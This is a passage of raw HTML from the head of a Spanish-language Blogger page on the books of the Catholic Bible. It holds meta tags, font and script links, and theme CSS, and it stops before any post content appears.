

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/2019/09/libros-de-la-biblia-catolica.html
body_size: 65299
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/2019/09/libros-de-la-biblia-catolica.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Educacion Religiosa - RSS" href="https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://www.blogger.com/feeds/972501068868456520/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://educacionreligiosa.adsumus.edu.mx/feeds/7994651985868138783/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhKpW2_MrPYnJoqcG8G0_VYHeDdTf34UwHTZoVANDH3DSYXSwhGXm6VeK-oDxzMgujWWbyWBUog7XCX353hp-G95duB5YQv9d1AMKIusFMJNJENj_sMclhU20lGIFJUA2mzCG6ECXqJH4/s640/biblia_libros+AT-NT.jpg' rel='image_src'/>
<meta content='https://educacionreligiosa.adsumus.edu.mx/2019/09/libros-de-la-biblia-catolica.html' property='og:url'/>
<meta content='Libros de la Biblia católica' property='og:title'/>
<meta content='  Fuente: elrincondelasmelli y educarconjesus    ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhKpW2_MrPYnJoqcG8G0_VYHeDdTf34UwHTZoVANDH3DSYXSwhGXm6VeK-oDxzMgujWWbyWBUog7XCX353hp-G95duB5YQv9d1AMKIusFMJNJENj_sMclhU20lGIFJUA2mzCG6ECXqJH4/w1200-h630-p-k-no-nu/biblia_libros+AT-NT.jpg' property='og:image'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/' rel='openid.delegate'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/2019/09/libros-de-la-biblia-catolica.html' rel='canonical'/>
<title>Libros de la Biblia católica - Educacion Religiosa</title>
<meta content='' name='description'/>
<meta content='Libros de la Biblia católica, Educacion Religiosa: Libros de la Biblia católica, Educacion Religiosa' name='keywords'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default' rel='alternate' title='Educacion Religiosa - Atom' type='application/atom+xml'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt=rss' rel='alternate' title='Educacion Religiosa - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/972501068868456520/posts/default' rel='alternate' title='Educacion Religiosa - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhKpW2_MrPYnJoqcG8G0_VYHeDdTf34UwHTZoVANDH3DSYXSwhGXm6VeK-oDxzMgujWWbyWBUog7XCX353hp-G95duB5YQv9d1AMKIusFMJNJENj_sMclhU20lGIFJUA2mzCG6ECXqJH4/s72-c/biblia_libros+AT-NT.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- [ Social Media meta tag ] -->
<meta content='Educacion Religiosa: Libros de la Biblia católica' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://educacionreligiosa.adsumus.edu.mx/2019/09/libros-de-la-biblia-catolica.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhKpW2_MrPYnJoqcG8G0_VYHeDdTf34UwHTZoVANDH3DSYXSwhGXm6VeK-oDxzMgujWWbyWBUog7XCX353hp-G95duB5YQv9d1AMKIusFMJNJENj_sMclhU20lGIFJUA2mzCG6ECXqJH4/s640/biblia_libros+AT-NT.jpg' property='og:image'/>
<meta content='xxxxx' property='og:description'/>
<meta content='Educacion Religiosa' property='og:site_name'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Pakistan' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Educacion Religiosa: Libros de la Biblia católica' name='twitter:title'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!--[if lt IE 9]> <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script> <![endif]-->
<!--CSS Style Sheets-->
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,300%7COswald:400,300" rel="stylesheet" type="text/css">
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css" rel="stylesheet" type="text/css">
<!--External JS-->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Name:	   AeroMag - Blogger Template
Version:   1.1
Designer:  Themelet
Template Shared By: http://www.themes24x7.com/
copyright: All Rights Reserved by themelet.com
----------------------------------------------- */
/* Variable Definitions
<Group description="Body Backgrounds" selector="body">
<Variable name="wrap.bg" description="Outer Wrap Background" type="color" default="#eee"/>
<Variable name="content.bg" description="Post Background" type="color" default="#FFFFFF"/>
<Variable name="metro.bg" description="Featured Background" type="color" default="#F8F8F8"/>
<Variable name="body.meta.bg" description="Meta Background" type="color" default="#F5F5F5"/>
</Group>
<Group description="Body Colors" selector="body">
<Variable name="main.color" description="Theme Color" type="color" default="#0583f2"/>
<Variable name="body.text.c" description="Body Text" type="color" default="#222222"/>
<Variable name="body.heading.c" description="Body Heading" type="color" default="#222222"/>
<Variable name="body.meta.c" description="Body Meta" type="color" default="#6F6F6F"/>
<Variable name="body.border" description="Body Border" type="color" default="#eeeeee"/>
</Group>
<Group description="Main Fonts" selector="body">
<Variable name="body.font" description="Text Font" type="font" default="normal normal 14px 'open sans', sans-serif"/>
<Variable name="heading.font" description="Heading Font" type="font" default="normal normal 15px 'Oswald', sans-serif"/>
</Group>
<Group description="Top Bar Nav" selector=".topnav">
<Variable name="topnav.bg" description="TopBar Background" type="color" default="#f5f5f5"/>
<Variable name="topnav.link" description="TopBar Link" type="color" default="#222222"/>
<Variable name="topnav.icon.bg" description="TopBar Icon Background" type="color" default="#EEEEEE"/>
<Variable name="topnav.icon.color" description="TopBar Icon Color" type="color" default="#222222"/>
<Variable name="topnav.txt.color" description="TopBar Text color" type="color" default="#FFFFFF"/>
</Group>
<Group description="Middle Header" selector=".tl-midheader">
<Variable name="midheader.bg" description="Middle Header Background " type="color" default="#FFFFFF"/>
<Variable name="midheader.link" description="Mid Header Link" type="color" default="#222222"/>
<Variable name="midheader.text" description="Mid Header Text" type="color" default="#222222"/>
<Variable name="midheader.font" description="Header Font" type="font" default="normal normal 45px 'Oswald', sans-serif"/>
</Group>
<Group description="Dropdown Navigation" selector=".DropDownNavigation">
<Variable name="nav.p" description="Nav Background" type="color" default="#222222"/>
<Variable name="nav.link" description="Nav Link" type="color" default="#fff"/>
<Variable name="nav.subp" description="Nav SubMenu bg" type="color" default="#FFFFFF"/>
<Variable name="nav.sublink" description="Nav SubMenu color" type="color" default="#313131"/>
<Variable name="nav.trc" description="Nav Hover" type="color" default="#0583f2"/>
</Group>
<Group description="News Ticker" selector=".news-ticker">
<Variable name="news.bg" description="Ticker Background" type="color" default="#FFFFFF"/>
<Variable name="news.c" description="Ticker Link Color" type="color" default="#222222"/>
</Group>
<Group description="Author Box" selector=".tl-author">
<Variable name="author.bg" description="Author Box Background" type="color" default="#FFFFFF"/>
<Variable name="author.text" description="Author Box Text" type="color" default="#666666"/>
</Group>
<Group description="Footer" selector=".tl-footer-wrap">
<Variable name="footer.bg" description="Footer background" type="color" default="#222222"/>
<Variable name="footer.text" description="Footer text" type="color" default="#bbb"/>
<Variable name="footer.link" description="Footer links" type="color" default="#FFFFFF"/>
<Variable name="footer.border" description="Footer Border" type="color" default="#404040"/>
</Group>
<Group description="Footer Social Area" selector=".footer-heading">
<Variable name="fs.bg" description="Footer Social Background" type="color" default="#1e1e20"/>
</Group>
<Group description="Credit Section" selector=".credit">
<Variable name="credit.bg" description="Credit Background" type="color" default="#2B2B2B"/>
<Variable name="credit.c" description="Credit text color" type="color" default="#fff"/>
</Group>
*/
/*
----------
Index
----------
1. Layout
2. Header
3. Navigation
4. Search Form
5. All Recent Post, comments and random posts
6. Main Wrapper
7. Social Widgets
8. Sidebar
9. Footer
10. Credit
11. Responsive Code
*/
/*-----------
CSS Reset
-----------*/
h1,h2,h3,h4,h5,h6{margin:20px 0;font:normal normal 15px 'Oswald', sans-serif}
h6{font-size:13px}
h5{font-size:15px}
h4{font-size:18px}
h3{font-size:20px}
h2{font-size:25px}
h1{font-size:30px}
.col1{width:100%}
.col2{width:50%}
.col3{width:33.3333333333%}
.col4{width:25%}
i{font-style:normal}
/*-----------
1. Layout
-----------*/
body{background:#eeeeee;position:relative;margin:0;padding:0;font:normal normal 14px 'open sans', sans-serif;color:#222222}
.section,.widget,.widget li,.BlogArchive #ArchiveList ul.flat li,.widget ul{padding:0;margin:0;line-height:1}
[data-style]{position:relative}
.blog-feeds,.post-feeds,.status-msg-wrap{display:none}
a{text-decoration:none}
.inner{max-width:1200px;margin:0 auto;padding:0 25px}
img{max-width:100%}
a{color:#0583f2}
/*----------
2. Header
-----------*/
#BlogHeader h1,#BlogHeader h1 a,#BlogHeader p,#BlogHeader p a,#header-inner h2,#header-inner h2 a{color:#222222;font:normal normal 45px 'Oswald', sans-serif;padding:0;margin:0}
#BlogHeader h1,#BlogHeader h1 a,#header-inner h2,#header-inner h2 a,#BlogHeader .titlewrapper p{max-height:90px;line-height:90px}
#BlogHeader h1 a:hover,#BlogHeader p a:hover,#header-inner h2 a:hover{color:#0583f2}
.header-inner .Header .titlewrapper{padding:0}
.header-inner .Header .descriptionwrapper{padding:0;margin:0}
.tl-midheader{padding:33px 0;color:#222222;background-color:#FFFFFF}
.tl-midheader .main-header{max-width:350px}
.tl-midheader .main-header,.tl-midheader .adbanner{display:table-cell;vertical-align:middle;width:100%}
.header span{display:block;font-size:13px;color:#222222}
.header-section.header-contents{position:relative}
.adbanner h2{display:none}
.tl-midheader .main-header{text-align:left;float:left;margin:0 auto;max-height:90px}
.tl-midheader .adbanner{float:right;max-width:728px;max-height:90px}
header.main-header .search-button{float:right;text-align:center;color:#fff;font:inherit;line-height:35px;width:35px;text-align:center;outline:none;padding:0;-webkit-appearance:none;border:none;cursor:pointer;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.headicons{float:right;display:inline-block;margin-right:10px}
.headicons ul{padding:0;margin:0;list-style:none}
.headicons ul li{float:right}
.headicons ul li a{display:block;margin:5px 2px;font:400 23px 'fontawesome',sans-serif;height:25px;width:25px;line-height:25px;text-align:center}
.headicons ul li.twitter a{color:#00aced}
.headicons ul li.facebook a{color:#3b5998}
.headicons ul li.google a{color:#dd4b39}
.headicons ul li.youtube a{color:#bb0000}
.headicons ul li.vimeo a{color:#45bbff}
.headicons ul li.soundcloud a{color:#f50}
.headicons ul li.pinterest a{color:#cb2027}
.headicons ul li.instagram a{color:#9b6954}
header.main-header .header img{height:auto}
.topnav,.tl-midheader{display:block;position:relative}
/* Top Bar */
.topnav{min-height:40px;background:#f5f5f5}
.topnav-block{position:relative;overflow:hidden}
.navigation{display:inline-block;float:left}
.tl-topsocial{display:inline-block;float:right}
.navigation-button{display:none;color:#FFFFFF;font:400 22px 'fontawesome';line-height:35px;margin-right:15px}
.navigation h2{display:none}
.navigation ul{padding:0;margin:0;list-style:none}
.navigation ul li{float:left;margin:0;line-height:40px}
.navigation ul li a{display:block;font-size:12px;color:#222222;padding:0 7px;text-transform:capitalize}
.navigation ul li.selected a,.navigation ul li a:hover{color:#0583f2;font-weight:normal}
.top-social .tl-social-icons .fa{color:#222222;background:#EEEEEE}
.top-social .tl-social-icons .fa:hover{color:#fff}
/*-----------
3. Navigation
-------------*/
.dd-area{position:relative}
.dd-area.is_stuck{z-index:999}
.nav-button{padding:15px;background:#0583f2;color:#fff;font-size:15px!important;font:normal normal 15px 'Oswald', sans-serif;line-height:20px;display:none}
.DropDownNavigation{width:100%;position:relative;background:#222222;-webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}
.DropDownNavigation.active{display:block}
.DropDownNavigation{display:block}
.DropDownNavigation>div>h2,.below-post-col>div>div>h2{display:none}
a.search-button{cursor:pointer;border-right:none!important;border-left:1px solid rgba(255,255,255,0.2)}
.dd-area>.navicon,.dd-area>.searchMenu{display:none}
nav .navicon{float:left;width:40px;height:50px;margin-right:5px;cursor:pointer}
.navicon.active span{background:rgba(187,187,187,0)}
.navicon.active span:before{transform:rotate(45deg);top:0}
.navicon.active span:after{transform:rotate(-45deg);bottom:0}
.navicon span{width:30px;border-radius:0;height:1px;display:block;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;margin:25px 0;background:#ffffff;position:Relative}
.navicon span:before{content:'';top:-10px}
.navicon span:after{content:'';bottom:-10px}
.navicon span:after,.navicon span:before{background:#ffffff;display:block;position:absolute;border-radius:0;width:30px;height:1px;left:0;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.panel{width:300px;position:fixed;overflow-y:auto;height:100%;background:#222;color:#CBD2D6;z-index:120;left:0;margin-left:-300px;top:0;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.panel a{color:#CBD2D6}
.panel a:hover{color:#0583f2}
.side-panel-in{padding:25px}
.panel .small-slider img{height:auto!important;overflow:hidden!important}
.panel .cloud-label-widget-content a{border:1px solid #101010}
.panel .list-label-widget-content ul li a{color:#CBD2D6}
.list-label-widget-content ul li a:hover{color:#0583f2}
.panel .list-label-widget-content ul li{border-bottom:1px solid #4A4A4A;background:none}
.panel img#Image1_img{width:100%;height:auto;overflow:hidden}
.panel span.caption{margin-top:15px;text-align:center;font-size:13px;position:relative;display:block}
.panel .widget{margin-bottom:40px}
.panel #Image1 h2{display:none}
.panel .recent-post-item li,.panel .random-inner li,.panel .PopularPosts .widget-content ul li{padding:5px 0;background:none}
.panel .meta{display:none!important}
.panel .random-inner li h3 a,.panel .recent-post-item li h3 a,.panel .PopularPosts .item-title a{color:#CBD2D6}
.panel .recent-list-c,.panel .PopularPosts .item-title{border-bottom:none}
.panel.active{margin-left:0;z-index:9999}
.close-panel{font-family:fontAwesome;cursor:pointer;color:#666;position:absolute;right:0;display:block;top:0;font-size:17px;width:30px;text-align:center;height:30px;line-height:30px;padding:0}
.close-panel:hover{color:#0583f2}
.poverlay{z-index:119;position:fixed;left:0;top:0;width:100%;height:100%;display:none;background:rgba(0,0,0,0.5)}
nav #rbutton{float:right;display:block;border-left:1px solid rgba(255,255,255,0.2);border-right:1px solid rgba(255,255,255,0.2);color:#ffffff;text-align:center;line-height:50px}
li.randomPostMenu{float:right}
nav{max-width:1200px;margin:0 auto}
nav ul{list-style:none;padding:0;margin:0;z-index:10}
nav>ul>li{float:left;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;position:relative}
nav>ul>li>a{font:normal normal 15px 'Oswald', sans-serif;font-size:14px;color:#ffffff;border-right:1px solid rgba(255,255,255,0.15);text-transform:uppercase;padding:0 15px;line-height:50px;position:relative;-webkit-transition:color 300ms ease-in-out;-moz-transition:color 300ms ease-in-out;-ms-transition:color 300ms ease-in-out;-o-transition:color 300ms ease-in-out;transition:color 300ms ease-in-out;z-index:1;display:block}
nav>ul>li>a>span{display:none;font:400 13px 'oswald',sans-serif;color:#666}
li.homelink{background:#0583f2}
nav>ul>li:hover>a{color:#ffffff}
nav>ul>li>a:before{content:'';-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-transform-origin:50% 100%;transform-origin:50% 100%;height:100%;width:100%;z-index:-1;position:absolute;left:0;top:0;background:#0583f2;-webkit-transform:rotate3d(1,0,0,90deg);transform:rotate3d(1,0,0,90deg)}
nav>ul>li:hover>a:before{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}
nav>ul>li.submenu>a,nav>ul>li.nav-rec>a,nav>ul>li.megamenu>a{position:relative}
nav>ul>li.submenu>a,nav>ul>li.nav-rec>a,nav>ul>li.megamenu>a,nav>ul>li.nav-rec-tab>a{padding-right:40px}
nav>ul>li.submenu>a:after,nav ul li.submenu2>a:after,nav>ul>li.nav-rec>a:after,nav>ul>li.megamenu>a:after,nav>ul>li.nav-rec-tab>a:after{content:'\f107';position:Absolute;right:5px;top:50%;width:20px;height:20px;font:400 15px 'fontawesome',sans-serif;margin-top:-10px;text-align:Center;line-height:20px}
nav ul li.submenu2>a:after{content:'\f0da'}
nav ul li.submenu2>a:after{color:#222}
nav>ul>li.submenu>ul,nav>ul>li.submenu>ul>li.submenu2>ul,li.megamenu .megamenu-inner,li.nav-rec-tab .nto,li.nav-rec .nav-outer{filter:drop-shadow(0 0 2px 2px rgba(0,0,0,0.3));-webkit-filter:drop-shadow(0 0 5px rgba(0,0,0,0.1));position:absolute;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.toCenter{max-width:1200px;overflow:auto;margin:0 auto;padding:25px 0;background:#FFFFFF;border-top:3px solid #0583f2}
.nav-rec .toCenter{padding:25px 10px}
nav>ul>li.submenu>ul{width:200px;border-top:3px solid #0583f2;left:0;top:100%}
nav>ul>li.submenu:hover>ul,nav li.nav-rec:hover div.nav-outer,li.megamenu:hover .megamenu-inner,li.nav-rec-tab:hover .nto{opacity:1;top:100%;visibility:visible}
nav>ul>li ul a{display:block;padding:10px 10px;color:#313131;background:#FFFFFF;border-bottom:1px solid rgba(255,255,255,0.15);font:500 14px 'oswald',sans-serif;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
nav>ul>li ul a:hover{padding-left:15px;color:#fff;background:#0583f2}
nav>ul>li.submenu>ul>li.submenu2{position:relative}
nav>ul>li.submenu>ul>li.submenu2>ul{left:100%;top:0;width:200px}
nav img{width:100%;max-height:200px}
nav>ul>li>ul>li.submenu2:hover>ul{left:100%;visibility:visible;opacity:1}
nav li.nav-rec,li.megamenu,li.nav-rec-tab{position:static}
nav div.nav-outer,li.megamenu .megamenu-inner,nav div.nto{width:100%;left:0;z-index:1000;top:100%;height:0}
li.megamenu .megamenu-inner img{height:150px;width:100%}
.megamenu h4{color:#313131}
.n-item{position:relative;margin:0 10px}
.nimeta{color:#fff;margin-top:10px;font:400 12px 'open sans','fontawesome',sans-serif;text-transform:uppercase}
.n-item .content{position:Absolute;bottom:0;left:0;z-index:11}
.n-item img{position:Absolute;left:0;top:0;z-index:1;width:100%;height:100%!important}
.dd-area .owl-nav{text-align:right;padding:0 20px 0 0;height:40px}
.dd-area .owl-theme .owl-controls .owl-nav [class*=owl-]{padding:5px 10px}
.dd-area .owl-theme .owl-controls .owl-nav [class*=owl-]{background:none}
.dd-area .owl-next,.dd-area .owl-prev{position:relative;text-align:right}
.n-item .popup-c{height:170px}
.n-item h3{margin:10px 0}
.n-item h3 a{color:#313131}
.n-item .currentLabel{background:#0583f2;border-radius:0}
.megamenu-inner{width:100%;z-index:2}
.megamenu>ul{display:none}
.megamenu-inner ul{float:left;width:21%;margin:0 2%}
.megamenu-inner h3{font:500 17px 'oswald',sans-serif;color:#313131;margin:10px 0;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.megamenu-inner ul li a:hover{padding:10px 0 10px 10px;background:#0583f2;color:#fff}
.megamenu-inner ul li a{color:#313131;background:transparent;border-bottom:1px solid rgba(255,255,255,0.15);padding:10px 0}
.nav-rec-tab>ul{display:none}
.nav-rec-tab li.active{color:#fff;padding-left:15px;background:#0583f2}
li.nav-rec-tab .tab-outer{float:left;width:20%}
li.nav-rec-tab .nav-tab-outer{float:right;position:relative;min-height:170px;width:80%}
.nav-tabi{display:none}
.nav-tabi.active{display:block!important}
.nto .toCenter{padding:25px 0;position:relative;overflow:hidden}
.nav-outer .owl-nav>div,.nto .owl-nav>div{border:1px solid rgba(255,255,255,0.15);color:#313131}
.nav-outer .owl-nav>div:hover,.nto .owl-nav>div:hover{background:#0583f2;border:1px solid #0583f2;color:#fff}
.nav-layer{width:100%;height:100%;position:Absolute;left:0;top:0}
nav .loaded .nav-layer{display:none}
nav #loader div{background:#0583f2}
.tab-outer li{padding:10px;border-bottom:1px solid rgba(255,255,255,0.15);color:#313131;cursor:pointer;font:normal normal 15px 'Oswald', sans-serif;font-size:14px;text-transform:uppercase;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
li.nav-rec-tab .nav-tab-outer>div .n-item{margin:0 10px}
.tinynav{display:none}
.nav-oi .owl-nav{margin-left:10px}
.toCenter{webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}
/*--------------
4. Search form
---------------*/
.searchpop,.overlay{display:none;position:fixed;width:80%;height:80%;margin:0;left:10%;bottom:10%;z-index:11;overflow:auto;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.overlay.active{z-index:10;width:100%;height:100%;left:0;top:0;background:#000;background:rgba(0,0,0,0.7);position:fixed}
.live-search{}
.search-result span{color:#fff}
.queryword{margin:10px;font:400 19px 'open sans',sans-serif;color:#222}
.search-content{z-index:6;display:none;position:relative;width:90%;margin:0 auto}
.live-search .searchbar{width:90%;margin:15px auto;padding:10px;border-radius:2px;background:#fff;border:none;outline:none;color:#666;display:block;font:300 40px 'open sans',sans-serif;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.live-search .searchbar:focus{outline:none}
.search-result .search-item{overflow:auto;padding:15px;background:#eee;margin-bottom:10px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.more-result{display:none;background:#222;cursor:pointer;padding:15px;color:#fff;border-radius:5px;font:400 18px 'open sans',sans-serif;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.more-result a{text-decoration:none;color:#222}
.more-result b{border-bottom:2px dashed #222}
span.close-search:hover{background:#222}
.close-search{position:absolute;right:5px;top:5px;color:#fff;background:#0583f2;width:30px;height:30px;line-height:30px!important;font:100 20px 'fontawesome',sans-serif;cursor:pointer;text-align:center}
.search-item img{width:50px;height:50px;float:left;border-radius:50%}
.search-item a{width:calc(100% - 60px);float:right;display:block;font:300 35px 'open sans',sans-serif;text-decoration:none;color:#222}
/*--------------------------------------------
5. All Recent Post,comments and random posts
---------------------------------------------*/
.forHomeBigger>div>h2{display:none}
.w-gallery{margin:20px 0}
